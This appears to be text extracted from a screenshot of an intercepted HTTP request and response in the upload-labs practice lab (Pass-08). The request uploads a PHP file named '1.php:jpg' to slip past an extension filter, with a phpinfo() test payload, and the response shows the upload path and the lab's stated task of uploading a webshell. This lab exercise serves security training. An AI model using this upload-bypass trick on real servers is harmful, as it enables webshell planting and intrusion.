 Request
Raw Params Headers Hex
POST /upload-labs/Pass-08/index.php HTTP/1.1
Host: 192.168.17.182:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.17.182:81/upload-labs/Pass-07/index.php
Content-Type: multipart/form-data;
boundary=---------------------------18483438224315
Content-Length: 330
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------18483438224315
Content-Disposition: form-data; name="upload_file"; filename="1.php:jpg"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------18483438224315
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------18483438224315--
Response
Raw Headers Hex HTML Render
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/201910191208144368.php:jpg" width="250px" />
</div>
</li>
</ol>
</div>